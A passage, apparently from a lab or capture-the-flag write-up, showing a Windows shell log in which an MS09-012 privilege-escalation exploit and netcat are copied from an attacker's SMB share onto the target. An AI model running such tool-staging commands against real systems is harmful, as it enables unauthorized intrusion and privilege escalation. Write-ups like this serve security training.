 operable program or batch file.
C:\tmp>copy \\10.10.14.14\smbFolder\MS09-012.exe
copy \\10.10.14.14\smbFolder\MS09-012.exe
1 file(s) copied.
C:\tmp>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\tmp
11/24/2021 11:19 PM <DIR> .
11/24/2021 11:19 PM <DIR> ..
11/20/2021 09:55 PM 31,232 MS09-012.exe
1 File(s) 31,232 bytes
2 Dir(s) 1,316,855,808 bytes free
C:\tmp>copy \\10.10.14.14\smbFolder\nc.exe
copy \\10.10.14.14\smbFolder\nc.exe
1 file(s) copied.
C:\tmp>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\tmp
11/24/2021 11:20 PM <DIR> .
11/24/2021 11:20 PM <DIR> ..
11/20/2021 09:55 PM 31,232 MS09-012.exe
11/18/2021 03:55 PM 28,160 nc.exe
2 File(s) 59,392 bytes
2 Dir(s) 1,316,876,288 bytes free
C:\tmp>